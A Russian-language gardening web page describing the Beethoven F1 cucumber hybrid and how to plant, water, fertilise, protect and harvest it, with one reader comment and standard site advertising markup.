<!--noindex--><div id="toc_container" class="no_bullets"><p class="toc_title">Содержание</p><ul class="toc_list"><li><a href="#i"><span class="toc_number toc_depth_1">1</span> Краткое описание сорта</a></li><li><a href="#i-2"><span class="toc_number toc_depth_1">2</span> Особенности посадки</a><ul><li><a href="#i-3"><span class="toc_number toc_depth_2">2.1</span> Подготовка участка</a></li><li><a href="#i-4"><span class="toc_number toc_depth_2">2.2</span> Проращивание семян</a></li><li><a href="#i-5"><span class="toc_number toc_depth_2">2.3</span> Пересадка рассады</a></li></ul></li><li><a href="#i-6"><span class="toc_number toc_depth_1">3</span> Способы агротехники</a><ul><li><a href="#i-7"><span class="toc_number toc_depth_2">3.1</span> Полив</a></li><li><a href="#i-8"><span class="toc_number toc_depth_2">3.2</span> Удобрение</a></li></ul></li><li><a href="#i-9"><span class="toc_number toc_depth_1">4</span> Заболевания и вредители</a><ul><li><a href="#i-10"><span class="toc_number toc_depth_2">4.1</span> Огуречная мозаика</a></li><li><a href="#i-11"><span class="toc_number toc_depth_2">4.2</span> Паутинный клещ</a></li><li><a href="#i-12"><span class="toc_number toc_depth_2">4.3</span> Белокрылка</a></li></ul></li><li><a href="#i-13"><span class="toc_number toc_depth_1">5</span> Сбор и хранение урожая</a></li></ul></div><!--/noindex-->
<h2><span id="i">Краткое описание сорта</span></h2>
<p>Огурцы Бетховен f1 – это выносливый, сильнорослый сорт с отличной всхожестью – 95-97%. Этот гибрид теневынослив и, в отличие от таких сортов, как Щелкунчик f1, не нуждается в солнечном участке. Основные характеристики растения Бетховен:</p>
<ol>
<li>Куст – мощный, индетерминантный, раскидистый, сильно ветвистый, хорошо облиственный.</li>
<li>Лист – крупный, гладкий, сердцевидный, без опушения, почти не волнится, темно-зеленого оттенка.</li>
<li>Огурец – корнишонный, аккуратной цилиндрической формы, длина – 12-14 см, диаметр – 3-3,5 см, вес – 100-110 г.</li>
<li>Кожица – упругая, сильнобугристая, усеянная мелкими белыми шипами, окрас – насыщенно-зеленый с тонкими светлыми полосками.</li>
</ol>
<p>Мякоть Бетховен f1 – нежная, ароматная, очень сочная, с ярко выраженным хрустом и све6жим, сладковатым вкусом. Огурец прекрасно подходит для консервации любого типа и употребления в свежем виде. Урожайность гибрида в тепличных условиях – 15-17 кг/м².</p>
<h2><span id="i-2">Особенности посадки</span></h2>
<p><img   alt="Рассада огурцов" width="660" height="381" data-srcset="https://sort-ogurets.ru/wp-content/uploads/2021/02/NbQJ.jpg 660w, https://sort-ogurets.ru/wp-content/uploads/2021/02/NbQJ-300x173.jpg 300w"  data-src="https://sort-ogurets.ru/wp-content/uploads/2021/02/NbQJ.jpg" data-sizes="(max-width: 660px) 100vw, 660px" class="alignnone size-full wp-image-6372 lazyload" src="[data-uri]" /><noscript><img class="alignnone size-full wp-image-6372" src="https://sort-ogurets.ru/wp-content/uploads/2021/02/NbQJ.jpg" alt="Рассада огурцов" width="660" height="381" srcset="https://sort-ogurets.ru/wp-content/uploads/2021/02/NbQJ.jpg 660w, https://sort-ogurets.ru/wp-content/uploads/2021/02/NbQJ-300x173.jpg 300w" sizes="(max-width: 660px) 100vw, 660px" /></noscript></p>
<p>Бетхвен f1 универсален и не слишком капризен к условиям культивации. Этот огурец можно высаживать практически в любо сельскохозяйственном регионе. Главное – участок под рассматриваемый сорт должен быть достаточно просторным, хорошо проветриваемым, но защищенным от сквозняков.</p>
<p><strong>Читайте по теме: </strong>Лучшие сорта огурцов для: <a href="https://sort-ogurets.ru/ultrarannij/luchshie-sorta-ogurtsov-dlya-otkrytogo-grunta">открытого грунта</a>, <a href="https://sort-ogurets.ru/ultrarannij/luchshie-sorta-ogurtsov-dlya-teplitsy">теплиц</a>, <a href="https://sort-ogurets.ru/ultrarannij/luchshie-sorta-ogurtsov-dlya-vyrashhivaniya-na-podokonnike">подоконника</a>, <a href="https://sort-ogurets.ru/ultrarannij/luchshie-sorta-ogurtsov-dlya-vyrashhivaniya-na-balkone">балкона</a> (характеристики, особенности посадки, уход, сбор урожая и т.п.)</p>
<h3><span id="i-3">Подготовка участка</span></h3>
<p>Огурец высаживают на место, где в прошлом сезоне росли бобовые, крестоцветные, или луговые травы. С осени участок под сорт глубоко перекапывают – на 55-60 см, обеззараживают Триходермином, или крепким раствором марганцовки и удобряют древесной золой. С наступлением весны, за 2-3 дня до переноса рассады Бетховен, грядки еще раз рыхлят, пропалывают и разбивают большие земляные комья, после чего подкармливают компостом, или коровяком.</p>
<h3><span id="i-4">Проращивание семян</span></h3>
<p><img   alt="Проращивание семян огурцов" width="660" height="381" data-srcset="https://sort-ogurets.ru/wp-content/uploads/2021/02/Cp.jpg 660w, https://sort-ogurets.ru/wp-content/uploads/2021/02/Cp-300x173.jpg 300w"  data-src="https://sort-ogurets.ru/wp-content/uploads/2021/02/Cp.jpg" data-sizes="(max-width: 660px) 100vw, 660px" class="alignnone size-full wp-image-6373 lazyload" src="[data-uri]" /><noscript><img class="alignnone size-full wp-image-6373" src="https://sort-ogurets.ru/wp-content/uploads/2021/02/Cp.jpg" alt="Проращивание семян огурцов" width="660" height="381" srcset="https://sort-ogurets.ru/wp-content/uploads/2021/02/Cp.jpg 660w, https://sort-ogurets.ru/wp-content/uploads/2021/02/Cp-300x173.jpg 300w" sizes="(max-width: 660px) 100vw, 660px" /></noscript></p>
<p>Семена Бетховен f1 вносят на рассаду в середине апреля. Перед тем, как посадить семенной материал сорта в торфяные горшочки (по 1 в каждый), его замачивают на 1-2 дня в воде, или мокрой марле до появления ростков. Огурец заглубляют на землю на 1,5 см, после чего держат до появления всходов при температуре 25°-26°, после – 22°-23°.</p>
<blockquote><p>Саженцы поливают каждое утро из пульверизатора, после появления 1-го настоящего листа Бетховен удобряют нитроаммиафоской, или суперфосфатом.</p></blockquote>
<h3><span id="i-5">Пересадка рассады</span></h3>
<p>Рассада рассматриваемого сорта переносится в грунт к середине мая, в возрасте 28-30 дней. Огурец высаживают на грядку в теплый, но не жаркий, безветренный день. Для того, чтобы саженцы Бетховен нормально укоренились и не замерзли, почва должна прогреться не меньше, чем на 13°-14°. Рассаживают этот сорт с шириной междурядий в 60-65 см, рекомендуемое расстояние между кустами – 40 см. Плотность посадок, при которой огурец будет расти комфортно – не более 3-х растений на 1 м²</p>
<h2><span id="i-6">Способы агротехники</span></h2>
<p><img   alt="Подкормка огурцов" width="660" height="381" data-srcset="https://sort-ogurets.ru/wp-content/uploads/2021/02/MN8.jpg 660w, https://sort-ogurets.ru/wp-content/uploads/2021/02/MN8-300x173.jpg 300w"  data-src="https://sort-ogurets.ru/wp-content/uploads/2021/02/MN8.jpg" data-sizes="(max-width: 660px) 100vw, 660px" class="alignnone size-full wp-image-6374 lazyload" src="[data-uri]" /><noscript><img class="alignnone size-full wp-image-6374" src="https://sort-ogurets.ru/wp-content/uploads/2021/02/MN8.jpg" alt="Подкормка огурцов" width="660" height="381" srcset="https://sort-ogurets.ru/wp-content/uploads/2021/02/MN8.jpg 660w, https://sort-ogurets.ru/wp-content/uploads/2021/02/MN8-300x173.jpg 300w" sizes="(max-width: 660px) 100vw, 660px" /></noscript></p>
<!-- WP QUADS Content Ad Plugin v. 2.0.58.1 -->
<div class="quads-location quads-ad2" id="quads-ad2" style="float:none;margin:0px;">
<!-- Yandex.RTB R-A-2156190-4 -->
<div id="yandex_rtb_R-A-2156190-4"></div>
<script>window.yaContextCb.push(()=>{
if (window.matchMedia('only screen and (max-device-width: 768px)').matches){
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-2156190-4',
    blockId: 'R-A-2156190-4'
  })
}
})</script>
<!-- Yandex.RTB R-A-2156190-3-->
<div id="yandex_rtb_R-A-2156190-3"></div>
<script>window.yaContextCb.push(()=>{
if (window.matchMedia('only screen and (min-device-width: 1024px)').matches){
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-2156190-3',
    blockId: 'R-A-2156190-3'
  })
}
})</script>
<br>
<div id="o9k8lyqb6i"><script>!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push({id:'o9k8lyqb6i',block:'133937',site_id:'19914'});})(window, 'mtzBlocks');</script></div>
</div>

<p>Бетховен f1 требует кропотливого и достаточно затратного ухода. Этот огурец нуждается в обильных поливах, работе с кустом, частых подкормках и рыхлениях. Формируют кусты этого сорта в один стебель, подвязывая его вертикально к шпалере на высоте 15-20 см. Верхушка растения Бетховен прищипывается на высоте 1,4-1,6 м. Боковые побеги гибрида обрезаются над 2-3-м листом, сам стебель сорта в тепличных условиях ослепляется до 4-го листа.</p>
<p><strong>Читайте по теме: </strong>Лучшие сорта огурцов для: <a href="https://sort-ogurets.ru/ultrarannij/luchshie-sorta-ogurcov-dlya-podmoskovya">Подмосковья</a>, <a href="https://sort-ogurets.ru/ultrarannij/luchshie-sorta-ogurtsov-dlya-sibiri">Сибири</a>, <a href="https://sort-ogurets.ru/ultrarannij/luchshie-sorta-ogurtsov-dlya-urala">Урала</a>, <a href="https://sort-ogurets.ru/ultrarannij/luchshie-sorta-ogurtsov-dlya-leningradskoj-oblasti">Ленинградской области</a> (характеристики, особенности посадки, уход, сбор урожая и т.п.)</p>
<h3><span id="i-7">Полив</span></h3>
<p>Для получения обильного урожая с высокими вкусовыми качествами Бетховен потребует много воды. Земля под этот сорт должна быть увлажненной на 75-80%. Поливают растения через каждый день, ранним утром, капельным методом. В засушливую погоду огурец поливается ежедневно.</p>
<blockquote><p>Вода для него должна быть отстоянной и подогретой до 24°-25°. После каждого полива Бетховен рыхлят на глубину 10-15 см.</p></blockquote>
<h3><span id="i-8">Удобрение</span></h3>
<p>Описываемый огурец подкармливают около 4 раз за сезон. Лучше всего вносить удобрения на Бетховен по следующей схеме:</p>
<ul>
<li>первый раз – после появления 3-го листа – сульфат натрия, или суперфосфат;</li>
<li>вторая подкормка – перед началом цветения сорта – зольный порошок, или раствор коровяка;</li>
<li>третий раз удобрение вносят на огурец в разгар цветения – используют калийную соль, или аммиачную селитру;</li>
<li>последнее удобрение гибрида Бетховен проводится в самом начале плодоношения – это может быть куриный помет, или нитрофоска.</li>
</ul>
<p>Все подкормки вносятся на сорт ранним утром, за 10 мин до полива. Твердые удобрения прикапываются вокруг куста, жидкие – выливаются под корень.</p>
<h2><span id="i-9">Заболевания и вредители</span></h2>
<p><img   alt="Болезни огурцов" width="660" height="381" data-srcset="https://sort-ogurets.ru/wp-content/uploads/2021/02/1nCr.jpg 660w, https://sort-ogurets.ru/wp-content/uploads/2021/02/1nCr-300x173.jpg 300w"  data-src="https://sort-ogurets.ru/wp-content/uploads/2021/02/1nCr.jpg" data-sizes="(max-width: 660px) 100vw, 660px" class="alignnone size-full wp-image-6375 lazyload" src="[data-uri]" /><noscript><img class="alignnone size-full wp-image-6375" src="https://sort-ogurets.ru/wp-content/uploads/2021/02/1nCr.jpg" alt="Болезни огурцов" width="660" height="381" srcset="https://sort-ogurets.ru/wp-content/uploads/2021/02/1nCr.jpg 660w, https://sort-ogurets.ru/wp-content/uploads/2021/02/1nCr-300x173.jpg 300w" sizes="(max-width: 660px) 100vw, 660px" /></noscript></p>
<p>В целом, Бетховен f1 – выносливый гибрид с крепким, комплексным иммунитетом. Такой огурец не боится мучнистой росы, корневых гнилей и аскохитоза. Однако, этот сорт часто подвергается атакам насекомых-вредителей.</p>
<h3><span id="i-10">Огуречная мозаика</span></h3>
<p>Эта болезнь проявляется на кустах Бетховен f1 светлыми мозаичными отметинами по сосудам листьев. Постепенно последние начинают мокнуть и гнить. Спровоцировать заражение сорта могут некачественные прополки и высадка на месте тыквенных культур. Чтобы вылечить огурец, грядки обрабатывают фунгицидами (Фитоспорин-М, или Максим), или молочной сывороткой с добавлением 3-4 капель йода.</p>
<h3><span id="i-11">Паутинный клещ</span></h3>
<p>Вредитель нападает на огурец в жаркую и сухую погоду. Узнать о появлении клеща можно по тончайшим липким нитям паутины на обратной стороне листа Бетховен. Избавляются от этого паразита на кустах сорта препаратами-акарицидами – такими, как Искра, или Карбофос. В начальных стадиях заражения поможет опрыскивание раствором хозяйственного мыла.</p>
<h3><span id="i-12">Белокрылка</span></h3>
<p>Маленькая белая бабочка появляется на растениях Бетховен f1 в теплицах при недостаточной аэрации и переувлажнении. Белокрылка пьет сок из листьев сорта, отчего они съеживаются и сохнут. Спасти огурец от засилия вредителя поможет обработка посадок в два приема препаратами Танрек, Конфидор, или Актеллик. Лучшей профилактикой служат частые, чистые прополки и ежедневное проветривание теплиц.</p>
<p><strong>Читайте по теме: </strong><a href="https://sort-ogurets.ru/ultrarannij/luchshie-sorta-ogurcov-dlya-zasolki">12 лучших сортов огурцов для засолки: характеристики, правила посадки, способы ухода, сбор</a></p>
<h2><span id="i-13">Сбор и хранение урожая</span></h2>
<p><img   alt="Урожай огурцов" width="660" height="381" data-srcset="https://sort-ogurets.ru/wp-content/uploads/2021/02/Qom.jpg 660w, https://sort-ogurets.ru/wp-content/uploads/2021/02/Qom-300x173.jpg 300w"  data-src="https://sort-ogurets.ru/wp-content/uploads/2021/02/Qom.jpg" data-sizes="(max-width: 660px) 100vw, 660px" class="alignnone size-full wp-image-6370 lazyload" src="[data-uri]" /><noscript><img class="alignnone size-full wp-image-6370" src="https://sort-ogurets.ru/wp-content/uploads/2021/02/Qom.jpg" alt="Урожай огурцов" width="660" height="381" srcset="https://sort-ogurets.ru/wp-content/uploads/2021/02/Qom.jpg 660w, https://sort-ogurets.ru/wp-content/uploads/2021/02/Qom-300x173.jpg 300w" sizes="(max-width: 660px) 100vw, 660px" /></noscript></p>
<p>Урожай Бетховен f1 начинает созревать к последним числам июня. Зреют зеленцы этого сорта дружно, собирать их нужно каждый день, чтобы ветви не гнулись и не ломались под тяжестью овощей. Срезают огурец острыми садовыми ножницами, через 5-10 мин после полива, оставляя на плети 2/3 плодоножки. Хранится Бетховен хорошо – на верхней полке холодильника может пролежать без потери консистенции и вкуса около 10 дней.</p>
<div class="flat_pm_end"></div>

<!-- WP QUADS Content Ad Plugin v. 2.0.58.1 -->
<div class="quads-location quads-ad3" id="quads-ad3" style="float:none;margin:0px;">
<div style="background:#cff8ff;padding:5px;">
<b>
Читайте по теме:
<li><a href=" https://sort-ogurets.ru/ultrarannij/lunnyj-kalendar-vyrashhivaniya-ogurtsov">  Лунный календарь выращивания огурцов на 2024 год</a>
<li><a href=" https://sort-ogurets.ru/ultrarannij/10-luchshih-sortov-i-gibridov-ogurtsov-kornishonov">  10 лучших сортов и гибридов огурцов корнишонов</a>
<li><a href=" https://sort-ogurets.ru/ultrarannij/luchshie-sorta-samoopylyaemyh-ogurtsov">  Лучшие сорта самоопыляемых огурцов</a>
<li><a href=" https://sort-ogurets.ru/ultrarannij/samye-urozhajnye-sorta-ogurtsov-dlya-otkrytogo-grunta-i-teplits">  Самые урожайные сорта огурцов для открытого грунта и теплиц</a>
</b> 
</div>
<br>
<div id="l3tboaqm6k9"><script>!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push({id:'l3tboaqm6k9',block:'137741',site_id:'19914'});})(window, 'mtzBlocks');</script></div>
</div>

							</div>
						</article>

						<div class="post-meta">								<div class="post-rating">
									<div class="post-rating__title">Оценка статьи:</div>
									<div id="post-ratings-6365" class="post-ratings"  data-nonce="e2e662074b"><img id="rating_6365_1"  alt="1 звезда" title="1 звезда" onmouseover="current_rating(6365, 1, '1 звезда');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-src="https://sort-ogurets.ru/wp-content/plugins/wp-postratings/images/stars/rating_on.gif" class="lazyload" src="[data-uri]" /><noscript><img id="rating_6365_1" src="https://sort-ogurets.ru/wp-content/plugins/wp-postratings/images/stars/rating_on.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(6365, 1, '1 звезда');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img id="rating_6365_2"  alt="2 звезды" title="2 звезды" onmouseover="current_rating(6365, 2, '2 звезды');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-src="https://sort-ogurets.ru/wp-content/plugins/wp-postratings/images/stars/rating_on.gif" class="lazyload" src="[data-uri]" /><noscript><img id="rating_6365_2" src="https://sort-ogurets.ru/wp-content/plugins/wp-postratings/images/stars/rating_on.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(6365, 2, '2 звезды');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img id="rating_6365_3"  alt="3 звезды" title="3 звезды" onmouseover="current_rating(6365, 3, '3 звезды');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-src="https://sort-ogurets.ru/wp-content/plugins/wp-postratings/images/stars/rating_on.gif" class="lazyload" src="[data-uri]" /><noscript><img id="rating_6365_3" src="https://sort-ogurets.ru/wp-content/plugins/wp-postratings/images/stars/rating_on.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(6365, 3, '3 звезды');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img id="rating_6365_4"  alt="4 звезды" title="4 звезды" onmouseover="current_rating(6365, 4, '4 звезды');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-src="https://sort-ogurets.ru/wp-content/plugins/wp-postratings/images/stars/rating_on.gif" class="lazyload" src="[data-uri]" /><noscript><img id="rating_6365_4" src="https://sort-ogurets.ru/wp-content/plugins/wp-postratings/images/stars/rating_on.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(6365, 4, '4 звезды');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img id="rating_6365_5"  alt="5 звезд" title="5 звезд" onmouseover="current_rating(6365, 5, '5 звезд');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-src="https://sort-ogurets.ru/wp-content/plugins/wp-postratings/images/stars/rating_on.gif" class="lazyload" src="[data-uri]" /><noscript><img id="rating_6365_5" src="https://sort-ogurets.ru/wp-content/plugins/wp-postratings/images/stars/rating_on.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(6365, 5, '5 звезд');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript> (голосов: <strong>1</strong>, средняя оценка: <strong>5,00</strong> из 5)<br /><span class="post-ratings-text" id="ratings_6365_text"></span><div style="display: none;" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="bestRating" content="5" /><meta itemprop="worstRating" content="1" /><meta itemprop="ratingValue" content="5" /><meta itemprop="ratingCount" content="1" /></div></div><div id="post-ratings-6365-loading" class="post-ratings-loading"><img  width="16" height="16"  data-src="https://sort-ogurets.ru/wp-content/plugins/wp-postratings/images/loading.gif" class="post-ratings-image lazyload" src="[data-uri]" /><noscript><img src="https://sort-ogurets.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /></noscript> Загрузка...</div>								</div>							<div class="post-share">
								<div class="post-share__title">Поделиться с друзьями:</div>
								<div class="likely">
									<div class="twitter">Твитнуть</div>
									<div class="facebook">Поделиться</div>
									<div class="vkontakte">Поделиться</div>
									<div class="telegram">Отправить</div>
									<div class="odnoklassniki">Класснуть</div>
								</div>
							</div>
						</div>

												<meta itemprop="headline" content="Огурец Бетховен F1: описание сорта, посадка, уход, фото, отзывы">
						
												<meta itemprop="author" content="sort">

						<meta itemprop="datePublished" content="2021-02-24">
						<meta itemprop="dateModified" content="2024-02-28">
						<a itemprop="url" href="https://sort-ogurets.ru/srednespelyj/ogurets-bethoven" style="display:none">Огурец сорта Бетховен f1: описание, правила посадки и особенности ухода</a>
						<a itemprop="mainEntityOfPage" href="https://sort-ogurets.ru/srednespelyj/ogurets-bethoven" style="display:none">Ссылка на основную публикацию</a>
						
												<div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
							<img itemprop="url"  alt="Огурец сорта Бетховен f1: описание, правила посадки и особенности ухода" data-src="https://sort-ogurets.ru/wp-content/cache/thumb/db/950db9f2c6da3db_320x200.jpg" class="lazyload" src="[data-uri]"><noscript><img itemprop="url" src="https://sort-ogurets.ru/wp-content/cache/thumb/db/950db9f2c6da3db_320x200.jpg" alt="Огурец сорта Бетховен f1: описание, правила посадки и особенности ухода"></noscript>
							<meta itemprop="width" content="320">
							<meta itemprop="height" content="200">
						</div>

						
						<div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
							<meta itemprop="name" content="sort-ogurets.ru">
							<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
								<img itemprop="url"  alt="sort-ogurets.ru" data-src="https://sort-ogurets.ru/wp-content/uploads/2020/05/888.jpg" class="lazyload" src="[data-uri]"><noscript><img itemprop="url" src="https://sort-ogurets.ru/wp-content/uploads/2020/05/888.jpg" alt="sort-ogurets.ru"></noscript>
							</div>
						</div>
					</div><!-- .article-wrap -->
				<div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-related'>
    <div class="title">Похожие публикации</div>
    <ul class="related">
                    <li class="related__item">
                <div class="related__item-img">
                    <img  width="150" height="95" alt="Огурец Крепыш: характеристика, правила посадки и способы ухода" data-src="https://sort-ogurets.ru/wp-content/cache/thumb/2f/6c242774e18c62f_150x95.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="https://sort-ogurets.ru/wp-content/cache/thumb/2f/6c242774e18c62f_150x95.jpg" width="150" height="95" alt="Огурец Крепыш: характеристика, правила посадки и способы ухода" /></noscript>                                    </div>
                <a href="https://sort-ogurets.ru/srednespelyj/krepysh">Огурец Крепыш: характеристика, правила посадки и способы ухода</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img  width="150" height="95" alt="Огурец сорт Красотка: характеристика, правила посадки, способы ухода" data-src="https://sort-ogurets.ru/wp-content/cache/thumb/c4/8074e253a7129c4_150x95.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="https://sort-ogurets.ru/wp-content/cache/thumb/c4/8074e253a7129c4_150x95.jpg" width="150" height="95" alt="Огурец сорт Красотка: характеристика, правила посадки, способы ухода" /></noscript>                                    </div>
                <a href="https://sort-ogurets.ru/srednespelyj/ogurets-krasotka">Огурец сорт Красотка: характеристика, правила посадки, способы ухода</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img  width="150" height="95" alt="Огурцы Задавака F1 &#8212; характеристика и правила выращивания сорта" data-src="https://sort-ogurets.ru/wp-content/cache/thumb/55/8ea8d63c8252955_150x95.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="https://sort-ogurets.ru/wp-content/cache/thumb/55/8ea8d63c8252955_150x95.jpg" width="150" height="95" alt="Огурцы Задавака F1 &#8212; характеристика и правила выращивания сорта" /></noscript>                                    </div>
                <a href="https://sort-ogurets.ru/srednespelyj/zadavaka-f1">Огурцы Задавака F1 &#8212; характеристика и правила выращивания сорта</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img  width="150" height="95" alt="Огурцы Бэби мини f1 – лучшая авторская разновидность линейки Seminis" data-src="https://sort-ogurets.ru/wp-content/cache/thumb/77/12cf62f60f5ba77_150x95.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="https://sort-ogurets.ru/wp-content/cache/thumb/77/12cf62f60f5ba77_150x95.jpg" width="150" height="95" alt="Огурцы Бэби мини f1 – лучшая авторская разновидность линейки Seminis" /></noscript>                                    </div>
                <a href="https://sort-ogurets.ru/srednespelyj/opisanie-ogurtsov-bebi-mini">Огурцы Бэби мини f1 – лучшая авторская разновидность линейки Seminis</a>
            </li>
            </ul>
</div>
				<aside class="comments-block">
							<div id="respond" class="respond">
		<div class="respond__title">Добавить комментарий</div>
		<div id="cancel-comment-reply"><a rel="nofollow" id="cancel-comment-reply-link" href="/srednespelyj/ogurets-bethoven#respond" style="display:none;">Нажмите, чтобы отменить ответ.</a></div>

					
			<!--noindex-->
			<form action="https://sort-ogurets.ru/wp-comments-post.php" method="post" class="respond-form">
				
							
				<input type="text" name="author" id="author" placeholder="Ваше имя:" class="respond-form__field respond-form__name respond-form__name_width50" value="" aria-required='true' />
				
				
											<textarea name="comment" id="comment_textarea" rows="7" placeholder="Ваш комментарий:" class="respond-form__text respond-form__textarea"></textarea>
								
				<input name="submit" type="submit" class="respond-form__button" value="Отправить" />

				<input type='hidden' name='comment_post_ID' value='6365' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
			</form>
			<!--/noindex-->
		
	</div><!-- #respond -->
		<div class="comment-title">Комментарии</div>
	<ul class="commentlist">
		<li id="comment-196">
    <div id="div-comment-196" class="comment byuser comment-author-sor-ogu67ets-2-2-2-2 bypostauthor even thread-even depth-1">
        <div class="gravatar"><img alt=''  data-srcset='https://secure.gravatar.com/avatar/4b348f3c87482c45b833507360e2fe8a?s=100&#038;d=blank&#038;r=g 2x'  height='50' width='50' data-src='https://secure.gravatar.com/avatar/4b348f3c87482c45b833507360e2fe8a?s=50&#038;d=blank&#038;r=g' class='avatar avatar-50 photo lazyload' src='[data-uri]' /><noscript><img alt='' src='https://secure.gravatar.com/avatar/4b348f3c87482c45b833507360e2fe8a?s=50&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/4b348f3c87482c45b833507360e2fe8a?s=100&#038;d=blank&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' /></noscript></div>
        <div class="comment_content">
            <div class="cauthor">
                <span class="author_name"><span class="fn">Тамара (Ростов-на-Дону)</span></span>
                <span class="comment_date"> | 24.02.2021 23:31 </span>
            </div>

            <div class="ctext">
                                <p>Этот сорт я впервые посадила позапрошлой весной, в 20-х числах апреля. Огурцы Бетховен f1 – капризные в уходе и требовательные к поливам и рыхлениям, но урожайные и товарные – аккуратные, ровные и блестящие. Куст требует подвязки, ослепления и обрезания быстро разрастающихся плетей. Зеленцы на вкус – сладкие, плотные, хрустящие, очень вкусные. В солениях не теряют упругости, хрусткости и аромата.</p>

                                <div class="reply">
                    <a rel='nofollow' class='comment-reply-link' href='#comment-196' data-commentid="196" data-postid="6365" data-belowelement="div-comment-196" data-respondelement="respond" data-replyto="Комментарий к записи Тамара (Ростов-на-Дону)" aria-label='Комментарий к записи Тамара (Ростов-на-Дону)'>Ответить</a>                </div>
                            </div><!-- .ctext -->
        </div><!-- .comment_content -->
    </div>
</li><!-- #comment-## -->
	</ul>

	
				</aside>
					</main>	
	<aside class="sidebar sidebar_midle">
    <div class="widget_text section section_widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Огурец сайт бар -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7476733244362924"
     data-ad-slot="1907961932"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div>	<div class="section-posts-box section">
		<div class="title">Популярные статьи</div>
		<div class="section-posts">
	    					<div class="section-posts__item">
					<img  width="300" height="180"  alt="Огурцы Форсаж F1 &#8212; прекрасный гибрид для пленочных теплиц и открытого грунта" data-src="https://sort-ogurets.ru/wp-content/cache/thumb/a2/f3adba445bfafa2_300x180.jpg" class="section-posts__item-img lazyload" src="[data-uri]" /><noscript><img src="https://sort-ogurets.ru/wp-content/cache/thumb/a2/f3adba445bfafa2_300x180.jpg" width="300" height="180" class="section-posts__item-img" alt="Огурцы Форсаж F1 &#8212; прекрасный гибрид для пленочных теплиц и открытого грунта" /></noscript>					<div class="section-posts__item-title">
					    <a href="https://sort-ogurets.ru/srednespelyj/forsazh">Огурцы Форсаж F1 &#8212; прекрасный гибрид для пленочных теплиц и открытого грунта</a>
					</div>
					<div class="section-posts__item-text">
						Стоит начать описание сорта огурцов Форсаж с его характерных особенностей....					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    							    </div>
				    					</div>
	    						<div class="section-posts__item">
					<img  width="300" height="180"  alt="Огурцы Мамлюк f1: описание сорта, правила выращивания, отзывы огородников" data-src="https://sort-ogurets.ru/wp-content/cache/thumb/81/cb72e4af1b02d81_300x180.jpg" class="section-posts__item-img lazyload" src="[data-uri]" /><noscript><img src="https://sort-ogurets.ru/wp-content/cache/thumb/81/cb72e4af1b02d81_300x180.jpg" width="300" height="180" class="section-posts__item-img" alt="Огурцы Мамлюк f1: описание сорта, правила выращивания, отзывы огородников" /></noscript>					<div class="section-posts__item-title">
					    <a href="https://sort-ogurets.ru/srednespelyj/ogurets-mamlyuk">Огурцы Мамлюк f1: описание сорта, правила выращивания, отзывы огородников</a>
					</div>
					<div class="section-posts__item-text">
						Выносливые партенокарпические огурцы Мамлюк f1 выведены отечественной компанией Гавриш и...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">1</div>
											    							    </div>
				    					</div>
	    						<div class="section-posts__item">
